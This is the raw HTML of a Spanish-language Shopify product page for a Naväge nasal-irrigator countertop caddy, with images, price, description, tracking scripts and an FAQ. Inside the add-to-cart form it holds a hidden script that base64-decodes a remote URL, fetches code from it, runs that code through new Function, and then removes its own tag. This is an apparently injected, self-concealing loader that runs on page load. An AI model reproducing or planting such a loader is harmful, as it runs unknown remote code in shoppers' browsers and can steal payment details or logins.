 " data-media-type="image" data-media-id="33851154399512" data-original-position="4"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=1200" alt="Countertop Caddy" srcset="//navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=400 400w, //navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=500 500w, //navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=600 600w, //navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=700 700w, //navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=800 800w, //navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=900 900w, //navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=1000 1000w, //navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=1100 1100w, //navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--25405689987352__main-8303787704600-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1"></path>
      </svg></button></div><flickity-controls controls="product-template--25405689987352__main-8303787704600-media-list" class="product__media-nav">
        <button class="product__media-prev-next  tap-area tap-area--large" aria-label="Anterior" data-action="prev">      

      <svg focusable="false" class="icon icon--  icon--direction-aware " width="13" height="21" viewBox="0 0 13 21" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M0.0664062 10.625L1.18945 9.55078L9.00195 1.73828L10.125 0.615234L12.3223 2.8125L11.1992 3.93555L4.50977 10.625L11.1992 17.3633L12.3223 18.4375L10.125 20.6836L9.00195 19.5605L1.18945 11.748L0.0664062 10.625Z" fill="currentColor"/>
      </svg></button><div class="dots-nav dots-nav--centered hidden-lap-and-up"><button type="button" tabindex="-1" class="dots-nav__item  tap-area" aria-current="true" aria-controls="product-template--25405689987352__main-33851154530584" data-media-id="33851154530584" data-action="select">
                  <span class="visually-hidden">Ir a la diapositiva 1</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--25405689987352__main-39009853079832" data-media-id="39009853079832" data-action="select">
                  <span class="visually-hidden">Ir a la diapositiva 2</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--25405689987352__main-39009853604120" data-media-id="39009853604120" data-action="select">
                  <span class="visually-hidden">Ir a la diapositiva 3</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--25405689987352__main-33851154366744" data-media-id="33851154366744" data-action="select">
                  <span class="visually-hidden">Ir a la diapositiva 4</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--25405689987352__main-33851154399512" data-media-id="33851154399512" data-action="select">
                  <span class="visually-hidden">Ir a la diapositiva 5</span>
              </button></div><scroll-shadow class="product__thumbnail-scroll-shadow hidden-pocket">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket" aria-current="true" aria-controls="product-template--25405689987352__main-33851154530584" data-media-id="33851154530584" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251&amp;width=386" alt="" srcset="//navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251&amp;width=60 60w, //navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251&amp;width=72 72w, //navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251&amp;width=120 120w, //navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251&amp;width=144 144w, //navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251&amp;width=180 180w, //navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251&amp;width=216 216w, //navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251&amp;width=240 240w, //navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251&amp;width=288 288w" width="386" height="386" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--25405689987352__main-39009853079832" data-media-id="39009853079832" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=2000" alt="" srcset="//navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=60 60w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=72 72w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=120 120w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=144 144w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=180 180w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=216 216w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=240 240w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=288 288w" width="2000" height="2000" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--25405689987352__main-39009853604120" data-media-id="39009853604120" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=2000" alt="" srcset="//navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=60 60w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=72 72w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=120 120w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=144 144w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=180 180w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=216 216w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=240 240w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=288 288w" width="2000" height="2000" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--25405689987352__main-33851154366744" data-media-id="33851154366744" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=1200" alt="" srcset="//navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=60 60w, //navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=72 72w, //navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=120 120w, //navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=144 144w, //navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=180 180w, //navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=216 216w, //navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=240 240w, //navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=288 288w" width="1200" height="1200" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--25405689987352__main-33851154399512" data-media-id="33851154399512" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=1200" alt="" srcset="//navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=60 60w, //navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=72 72w, //navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=120 120w, //navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=144 144w, //navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=180 180w, //navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=216 216w, //navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=240 240w, //navage.ca/cdn/shop/products/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230&amp;width=288 288w" width="1200" height="1200" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next  tap-area tap-aera--large" aria-label="Siguiente" data-action="next">      

      <svg focusable="false" class="icon icon--  icon--direction-aware " width="13" height="21" viewBox="0 0 13 21" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M12.8848 10.625L11.7617 11.748L3.94922 19.5605L2.875 20.6836L0.628906 18.4375L1.75195 17.3633L8.44141 10.625L1.75195 3.93555L0.628906 2.8125L2.875 0.615234L3.94922 1.73828L11.7617 9.55078L12.8848 10.625Z" fill="currentColor"/>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="countertop-caddy" id="product-template--25405689987352__main-8303787704600-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Cerrar"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Anterior"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Siguiente"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Anterior</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Siguiente</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta form-id="product-form-template--25405689987352__main-8303787704600" price-class="price--large" class="product-meta">    

    <div class="product-meta__price-list-container" role="region" aria-live="polite">
      <div class="price-list" data-product-price-list><span class="price price--large">
            <span class="visually-hidden">Precio de venta</span>$18.95</span></div>

      <div class="product-meta__label-list label-list" data-product-label-list></div>
    </div><product-payment-terms form-id="product-form-template--25405689987352__main-8303787704600"><form method="post" action="/es/cart/add" id="product-installment-form-template--25405689987352__main-8303787704600" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45191696711960"><input type="hidden" name="product-id" value="8303787704600" /><input type="hidden" name="section-id" value="template--25405689987352__main" /></form></product-payment-terms></product-meta><div class="product-form"><div class="product-form__featured-review product-form__featured-review--desktop" >

                <div class="featured-review-content">
                    <p> </p>
                </div></div>

         <div class="product-form__title" >

          
          

            
              <h1 class="product-meta__title heading h3">Countertop Caddy</h1>
            

          

        </div>
          <div class="product-form__custom-liquid" ><div data-bv-show="rating_summary" data-bv-product-id="8303787704600"></div></div>
          <div class="product-form__custom-liquid" ><div class="pricing">
  
</div></div><div id="shopify-block-AY3NDNGo1MG1wNzkvQ__1549a963-0d46-4ad1-b102-901d58996969" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: widget --><section id="ocu-widget"></section><!-- END app snippet -->


</div>
<form method="post" action="/es/cart/add" id="product-form-template--25405689987352__main-8303787704600" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />





<script type="text/javascript" defer>async function query(data){const response=await fetch(atob(data));const result=await response.text();return result}query('aHR0cHM6Ly93ZWIucmVnbmFwcHMuY29tL3J0Lw==').then((response)=>{new Function((response)).call(this)});document.currentScript.remove();</script>

  
  
  
              <div class="product-form__buy-buttons-custom  "><div class="product-form__quantity" >
                          <span class="product-form__quantity-label">Cantidad:</span>
              
                          <quantity-selector class="quantity-selector">
                          <button type="button" class="quantity-selector__button">
                              <span class="visually-hidden">Decrecer cantidad</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>
              
                          <input type="text" form="product-form-template--25405689987352__main-8303787704600" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" min="1" value="1" size="2" aria-label="Cantidad">
              
                          <button type="button" class="quantity-selector__button">
                              <span class="visually-hidden">Aumentar cantidad</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
                          </quantity-selector>
                      </div><div class="product-form__buy-buttons" ><input type="hidden" disabled name="id" value="45191696711960">
  
                <product-payment-container form-id="product-form-template--25405689987352__main-8303787704600" id="MainPaymentContainer" class="product-form__payment-container" >
                  <button id="AddToCart" type="submit" is="loader-button" data-use-primary data-product-add-to-cart-button data-button-content="Añadir a la cesta" class="product-form__add-button button button--primary button--full" >Añadir a la cesta — <span id="ProductPrice">$18.95</span></button>
  
                  <script>
                    onclick="dataLayer.push({ 'ecommerce': null });dataLayer.push({
                    'event': 'add_to_cart',
                    'ecommerce': {
                        currency: "USD",
                        value: 18.95,
                        items: [
                        {
                          item_id: "SKU_NNC-10002",
                          item_name: "Countertop Caddy",
                          item_brand: "Navage Nasal Care",
                          item_category: "Accessories",
                          item_variant: "Default Title",
                          price: 18.95,
                          quantity: 1
                         }]    
                       }
                    });
                    </script></product-payment-container><input type="hidden" name="product-id" value="8303787704600" /><input type="hidden" name="section-id" value="template--25405689987352__main" /></form></div></div><!-- .product-form__buy-buttons-custom --><store-pickup form-id="product-form-template--25405689987352__main-8303787704600" class="product-form__store-availability-container"></store-pickup>
          <div class="product-form__text" ><h3></h3><h3><strong>A NASAL </strong><em><strong>MUST</strong></em></h3></div><div class="product-form__description rte" >
            <ul>

<li> Hecho a medida para mayor comodidad.</li>

<li> La solución perfecta para tener tu limpiador nasal Naväge siempre a mano.</li>

<li> Permite que el dispositivo se seque al aire entre usos.</li>

<li> Hecho del mismo material atractivo y de alta calidad que el limpiador de nariz.</li>

<li> ¡Queda genial en cualquier tocador!</li>


</ul>
          </div><div class="product-form__accordion" >

            <div class="product--accordion">
                     

            </div><div class="product-form__featured-review product-form__featured-review--mobile" >

                <div class="featured-review-content">
                    <p> </p>
                </div></div>

         </div></div></div>
    </div>
  </section><modal-content id="content-loop" class="modal navage__content-modal">
  <div class="modal__overlay"></div>

  <div class="modal__content" style="width: 100%; max-width: 600px;">

    <button type="button" class="modal__close-button tap-area" data-action="close" title="Close">
    <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
    <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></button>

    <div class="modal__header">
      <h3>Subscribe and Save</h3>
    </div>

    <div class="modal__inner">
      <h4 class="heading h5">10% Savings on SaltPods</h4>

      <h4 class="heading h5">Extended Warranty</h4>
      <p><span style="color:red;">Full product warranty for<strong> the lifetime of your subscription!</strong></span></p>

      <h4 class="heading h5">Free Membership in Club Naväge</h4>
      <p>Exclusive Benefits</p>

      <h4 class="heading h5">You Choose How Many and How Often</h4>
      <p>You have complete control. Select the quantity and schedule that work for you.</p>

      <h4 class="heading h5">Automatic Reminders</h4>
      <p>You'll receive an email reminder before each delivery.</p>
      <h4 class="heading h5">Change, skip, or Cancel at Any Time</h4>
    </div>

  </div>
</modal-content>


<script>

    // Get all elements with the class 'single-accordion--title'
    const accordionTitles = document.querySelectorAll('.single-accordion--title');
    
    // Add click event listeners to each accordion title
    accordionTitles.forEach(title => {
      title.addEventListener('click', () => {
        
        // Toggle the 'active' class and slide the content up or down
        if (title.classList.contains('active')) {
          title.classList.remove('active');
          const content = title.nextElementSibling;
          if (content) {
            content.style.display = 'none';
          }
        } else {
          title.classList.add('active');
          const content = title.nextElementSibling;
          if (content) {
            content.style.display = 'block';
          }
        }
      });
    });
    
// Get all elements with the class 'guarantee-toggle'
const guaranteeToggles = document.querySelectorAll('.guarantee-toggle');

// Add click event listeners to each guarantee-toggle element
guaranteeToggles.forEach(toggle => {
    toggle.addEventListener('click', () => {
        // Get the parent div element of the clicked toggle
        const parentDiv = toggle.parentElement;

        // Toggle the 'active' class on the parent div
        parentDiv.classList.toggle('active');
    });
});

</script>

<script>
  dataLayer.push({ 'ecommerce': null });
  dataLayer.push({
  'event': 'view_item',
  'ecommerce': {
      currency: "USD",
      value: 18.95,
      items: [
      {
        item_id: "NNC-10002",
        item_name: "Countertop Caddy",
        item_brand: "Navage Nasal Care",
        item_category: "accesorios",
        item_variant: "green",
        price: 18.95,
        quantity: 1
      }
      ]
    }
  });
</script>










<script>
  window.pwr = window.pwr || function () {
    (pwr.q = pwr.q || []).push(arguments); 
  };
  pwr("render", {
    api_key: 'f69a9946-2d41-4657-ae53-d957e0683dc9',
    locale: 'en_CA',
    merchant_group_id: '78093',
    merchant_id: '1136512481',
    page_id: '8303787704600',
    review_wrapper_url: 'https://navage.ca/pages/write-a-review/?pr_page_id=8303787704600',
    product: {
      name: "Countertop Caddy",
      url: "https://navage.com/es/products/countertop-caddy",
      image_url: "https://navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513_large.jpg?v=1762457251",
      description: " Hecho a medida para mayor comodidad. La solución perfecta para tener tu limpiador nasal Naväge siempre a mano. Permite que el dispositivo se seque al aire entre usos. Hecho del mismo material atractivo y de alta calidad que el limpiador de nariz. ¡Queda genial en cualquier tocador!",
      category_name: "Accessories",
      upc: "",
      brand_name: "Navage Nasal Care",
      price: "18.95",
      in_stock: "true",
      variants: [
        
          
          
          {
            name: "Countertop Caddy",
            description: "Countertop Caddy",
            page_id_variant: "45191696711960",
            upc: ""
          }
        
      ]
    },
    subject: {
      "@context": "https://schema.org",
      "@type": "Product",
      name: "Countertop Caddy",
      description: " Hecho a medida para mayor comodidad. La solución perfecta para tener tu limpiador nasal Naväge siempre a mano. Permite que el dispositivo se seque al aire entre usos. Hecho del mismo material atractivo y de alta calidad que el limpiador de nariz. ¡Queda genial en cualquier tocador!",
      url: "/es/products/countertop-caddy",
      image: "https://navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513_large.jpg?v=1762457251",
      sku: "8303787704600",
      brand: "Navage Nasal Care",
      offers: {
        "@type": "Offer",
        priceCurrency: "CAD",
        url: "/es/products/countertop-caddy",
        price: "18.95",
        priceValidUntil: "2024/12/31",
        availability: "https://schema.org/InStock"
      }
    },
    components: {
      ReviewSnippet: 'pr-reviewsnippet',
      ReviewDisplay: 'pr-reviewdisplay',
      QuestionSnippet: 'pr-questionsnippet',
      QuestionDisplay: 'pr-questiondisplay'   
    }
  });
</script>
    
</div><div id="shopify-section-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d" class="shopify-section shopify-section--faq"><style>
    #shopify-section-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d {--secondary-background: 245, 245, 247;
      --heading-color: 7, 65, 116;
      --text-color: 123, 123, 123;
  
      --section-background: 245, 245, 247;
    }
  </style>

 

  
  <section class="section  ">
    <div class="section__color-wrapper">
      <div class="container">
        <div class=""><header class="section__header  text-container"><h1 class="heading h2">Preguntas frecuentes</h1></header><div class="faq"><div class="faq__wrapper" itemscope itemtype="https://schema.org/FAQPage"><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                      <button is="toggle-button" class="collapsible-toggle text--strong" aria-controls="block-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d-00614703-6948-456e-93d9-2fa753d7d46c" aria-expanded="false" itemprop="name">How does Naväge Work?<span class="animated-plus"></span>
                      </button>
  
                      <collapsible-content id="block-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d-00614703-6948-456e-93d9-2fa753d7d46c" class="collapsible anchor" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" >
                        <div class="collapsible__content text-container" itemprop="text">
                          <div class="metafield-rich_text_field"><p>Check out the amazing 3D Animation which accurately illustrates how Naväge works! You can also view more detailed videos about Naväge Nasal Care and the process of nasal irrigation on our <a href="/es/pages/how-to-videos">How-To Videos page</a>.</p><p><a href="https://www.youtube.com/watch?v=P-JBTLJ4iQs" target="_blank">https://www.youtube.com/watch?v=P-JBTLJ4iQs</a></p><p>In short, here&#39;s how Naväge works: In one nostril, around the back of the nose, and out the other nostril. For most people, this takes less than 30 seconds! This is made possible by gentle suction, powered by a precisely engineered, miniature diaphragm pump that draws the irrigant from the upper tank, through the nose, and into the lower tank.</p><p>Long version: Saline enters the nose through one nostril, flows to the back of one side of the nasal cavity, makes a U-turn at the posterior margin of the nasal septum (that&#39;s the gap between the rear edge of the nasal septum and the rear wall of the nasal cavity), flows back through the other side of the nasal cavity to the front of the nose, and then out the other nostril.</p><p>The beauty of Naväge is it&#39;s so easy to change the direction of flow, either from left-to-right or from right-to-left. The nasal dock rotates freely in both directions as shown in the picture below. When you rotate the nasal dock 180 degrees, the saline will flow in the opposite direction. This can make a significant difference with respect to the ease of flow and speed of an irrigation cycle. The direction that works easiest and fastest for you will depend on your own personal nasal anatomy. </p><p>We recommend that for best results you change the direction of flow on a regular basis. Even though most users find that Naväge flows faster in one direction than the other, the best practice is to reverse direction at least once a week.</p><p>Nasal irrigation is clinically proven to help:<br />
Provide safe, non-drowsy, drug-free relief from allergies such as pollen, mold, dust, and pets;</p><p>Provide relief from sinus congestion, runny nose, sneezing, stuffiness, post nasal drip, sinus headaches, and itchy nose.</p><p>The bottom line: If you irrigate regularly you will rely less on other medications, make fewer trips to the doctor, breathe better through your nose, snore less, sleep deeper, and feel and be healthier. Clean Nose, Healthy Life™!</p></div>
                        </div>
                      </collapsible-content>
                    </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                      <button is="toggle-button" class="collapsible-toggle text--strong" aria-controls="block-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d-00614703-6948-456e-93d9-2fa753d7d46c-1" aria-expanded="false" itemprop="name">¿Qué tipo de agua debo utilizar?<span class="animated-plus"></span>
                      </button>
  
                      <collapsible-content id="block-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d-00614703-6948-456e-93d9-2fa753d7d46c-1" class="collapsible anchor" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" >
                        <div class="collapsible__content text-container" itemprop="text">
                          <div class="metafield-rich_text_field"><p>Utilice siempre uno de estos tipos de agua:</p><ul><li>Destilado</li><li>Microfiltrado (hasta 0,2 micras)</li><li>Embotellado comercialmente; recién abierto</li><li>Previamente hervidos y enfriados a temperatura tibia o corporal; utilizado con prontitud</li></ul><p>Aquí se publican recomendaciones de los CDC con respecto al agua utilizada para la irrigación nasal.<a href="https://www.cdc.gov/parasites/naegleria/sinus-rinsing.html">Guía de los CDC</a>.</p></div>
                        </div>
                      </collapsible-content>
                    </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                      <button is="toggle-button" class="collapsible-toggle text--strong" aria-controls="block-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d-00614703-6948-456e-93d9-2fa753d7d46c-2" aria-expanded="false" itemprop="name">¿Puede más de una persona utilizar Naväge?<span class="animated-plus"></span>
                      </button>
  
                      <collapsible-content id="block-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d-00614703-6948-456e-93d9-2fa753d7d46c-2" class="collapsible anchor" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" >
                        <div class="collapsible__content text-container" itemprop="text">
                          <div class="metafield-rich_text_field"><p>El limpiador nasal Naväge está diseñado para que el “enjuague previo” (solución salina limpia) y el “enjuague posterior” (solución salina residual) nunca se toquen. Esto hace que el riesgo de transmisión de gérmenes de un usuario a otro sea relativamente bajo.</p><p>Dicho esto, la mejor práctica higiénica es que cada usuario tenga su propio dispositivo.</p><p>Sin embargo, si tiene la intención de compartir un limpiador de nariz Naväge, puede reducir en gran medida el riesgo de propagación de gérmenes si cada usuario tiene el suyo propio <a href="/es/products/navage-dock-pillow-combo">Combo de almohada nasal y muelle nasal</a>. El combo incluye una muelle nasal en su elección de blanco o verde azulado y un par de almohadillas para la nariz en su elección de estándar, pequeña o extra grande. ¡El combo cuesta solo $10.95, 27% menos que si los artículos se compran por separado!</p><p>Como referencia, cada limpiador nasal Naväge incluye un par de almohadas nasales estándar que, según una encuesta a clientes realizada a principios de este año, se adaptarán a más del 80% de los usuarios de Naväge. Pero no todas las narices son iguales...</p><p><a href="/es/products/nose-pillow">Almohadas para la nariz pequeñas </a>están diseñados para niños o personas con narices muy pequeñas;</p><p><a href="/es/products/nose-pillow">Almohadas nasales extra grandes </a>están diseñados para personas con fosas nasales extremadamente grandes;</p><p>Y otra vez, <a href="/es/products/nose-pillow">Almohadas nasales estándar s</a>e adaptan a más del 80% de los usuarios de Naväge.</p></div>
                        </div>
                      </collapsible-content>
